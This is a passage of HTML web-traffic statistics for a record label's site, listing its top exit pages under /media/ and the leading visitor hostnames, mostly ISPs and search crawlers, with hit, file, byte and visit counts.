<TD ALIGN=right><FONT SIZE="-2">0.22%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>5</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.23%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/sue/">/media/sue/</A></FONT></TD></TR>
<TR><TH HEIGHT=4></TH></TR>
</TABLE>
<P>
<A NAME="TOPEXIT"></A>
<TABLE WIDTH=510 BORDER=2 CELLSPACING=1 CELLPADDING=1>
<TR><TH HEIGHT=4></TH></TR>
<TR><TH BGCOLOR="#C0C0C0" ALIGN=CENTER COLSPAN=6>Top 24 of 24 Total Exit Pages</TH></TR>
<TR><TH HEIGHT=4></TH></TR>
<TR><TH BGCOLOR="#C0C0C0" ALIGN=center><FONT SIZE="-1">#</FONT></TH>
<TH BGCOLOR="#008040" ALIGN=center COLSPAN=2><FONT SIZE="-1">Hits</FONT></TH>
<TH BGCOLOR="#FFFF00" ALIGN=center COLSPAN=2><FONT SIZE="-1">Visits</FONT></TH>
<TH BGCOLOR="#00E0FF" ALIGN=center><FONT SIZE="-1">URL</FONT></TH></TR>
<TR><TH HEIGHT=4></TH></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2296</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">21.26%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1874</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">82.16%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/">/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>2</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>70</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.65%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>36</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">1.58%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/">/media/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>3</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>42</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.39%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>25</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">1.10%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/symbionts/">/media/symbionts/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>4</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>40</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.37%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>22</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.96%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/jon/">/media/jon/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>5</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>37</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.34%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>20</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.88%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/Kevin/">/media/Kevin/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>6</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>39</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.36%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>20</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.88%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/Scott/">/media/Scott/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>7</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>36</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.33%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>20</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.88%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/archive/">/media/archive/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>8</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>40</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.37%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>20</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.88%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/fun/">/media/fun/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>9</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>34</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.31%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>19</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.83%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/upfront/">/media/upfront/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>10</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>39</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.36%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>18</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.79%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/books/">/media/books/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>11</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>32</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.30%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>18</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.79%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/eb/">/media/eb/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>12</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>39</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.36%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>18</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.79%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/flyers/">/media/flyers/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>13</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>34</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.31%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>18</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.79%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/zines/">/media/zines/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>14</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>26</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.24%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>17</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.75%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/fun/xmas/">/media/fun/xmas/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>15</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>35</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.32%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>17</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.75%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/jeff/">/media/jeff/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>16</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>31</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.29%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>17</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.75%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/lbve/">/media/lbve/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>17</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>29</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.27%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>17</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.75%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/matinee/">/media/matinee/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>18</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>35</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.32%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>16</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.70%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/adam/">/media/adam/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>19</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>27</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.25%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>14</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.61%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/noimage/">/media/noimage/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>20</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>19</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.18%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>14</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.61%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/zines/Sold/">/media/zines/Sold/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>21</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>28</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.26%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>12</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.53%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/Brian/">/media/Brian/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>22</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>36</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.33%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>12</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.53%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/ebay/">/media/ebay/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>23</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>24</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.22%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>10</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.44%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/sue/">/media/sue/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>24</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>23</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.21%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>7</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.31%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/Bruno/">/media/Bruno/</A></FONT></TD></TR>
<TR><TH HEIGHT=4></TH></TR>
</TABLE>
<P>
<A NAME="TOPSITES"></A>
<TABLE WIDTH=510 BORDER=2 CELLSPACING=1 CELLPADDING=1>
<TR><TH HEIGHT=4></TH></TR>
<TR><TH BGCOLOR="#C0C0C0" ALIGN=CENTER COLSPAN=10>Top 200 of 1654 Total Sites</TH></TR>
<TR><TH HEIGHT=4></TH></TR>
<TR><TH BGCOLOR="#C0C0C0" ALIGN=center><FONT SIZE="-1">#</FONT></TH>
<TH BGCOLOR="#008040" ALIGN=center COLSPAN=2><FONT SIZE="-1">Hits</FONT></TH>
<TH BGCOLOR="#0080FF" ALIGN=center COLSPAN=2><FONT SIZE="-1">Files</FONT></TH>
<TH BGCOLOR="#FF0000" ALIGN=center COLSPAN=2><FONT SIZE="-1">KBytes</FONT></TH>
<TH BGCOLOR="#FFFF00" ALIGN=center COLSPAN=2><FONT SIZE="-1">Visits</FONT></TH>
<TH BGCOLOR="#00E0FF" ALIGN=center><FONT SIZE="-1">Hostname</FONT></TH></TR>
<TR><TH HEIGHT=4></TH></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>222</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">2.06%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>220</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">2.67%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>8880</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.58%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">kd113147087243.ppp-bb.dion.ne.jp</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>2</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>161</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">1.49%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>155</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">1.88%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>8196</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.54%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>6</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.25%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">64.62.252.176</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>3</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>151</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">1.40%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>149</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">1.81%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>6037</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.39%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.12%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">ue.tmodns.net</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>4</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>148</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">1.37%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>146</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">1.77%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>4651</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.30%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.08%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">cpe-172-89-83-153.socal.res.rr.com</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>5</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>101</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.94%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>99</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">1.20%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1793</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.12%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>10</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.42%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">www.seokicks.de</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>6</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>87</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.81%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>87</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">1.05%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>47</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">1.96%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">free.ihor-hosting.ru</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>7</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>86</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.80%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>52</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.63%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1271</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.08%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>17</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.71%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">ip-173-231-60-194.seostar.co</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>8</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>80</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.74%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>12</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.15%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>89</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>4</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.17%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">139.59.120.18</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>9</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>80</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.74%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>80</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.97%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>362</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>16</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.67%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">hn.kd.ny.adsl</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>10</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>80</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.74%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>50</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.61%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>73042</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">4.77%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>46</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">1.91%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">petalbot-114-119-154-186.petalsearch.com</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>11</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>79</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.73%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>58</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.70%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>182446</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">11.92%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>49</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">2.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">petalbot-114-119-154-169.petalsearch.com</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>12</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>77</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.71%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>54</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.65%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>111285</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">7.27%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>48</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">2.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">petalbot-114-119-154-189.petalsearch.com</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>13</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>76</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.70%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>49</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.59%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>110154</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">7.20%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>41</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">1.71%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">petalbot-114-119-154-166.petalsearch.com</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>14</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>75</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.69%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>73</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.88%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>975</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.06%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.08%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">163.156.73.34.bc.googleusercontent.com</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>15</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>75</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.69%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>74</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.90%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3112</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.20%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">81-230-46-155-no296.tbcn.telia.com</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>16</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>74</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.69%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>72</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.87%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>793</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.05%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>47</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">1.96%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">msnbot-157-55-39-107.search.msn.com</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>17</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>71</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.66%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>70</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.85%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3365</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.22%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">modemcable155.146-58-74.mc.videotron.ca</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>18</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>71</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.66%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>49</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.59%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>152604</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">9.97%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>37</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">1.54%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">petalbot-114-119-154-181.petalsearch.com</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>19</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>69</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.64%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>68</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.82%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2846</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.19%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">ool-18bb9e9f.dyn.optonline.net</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>20</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>69</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.64%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>45</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.55%</FONT></TD>
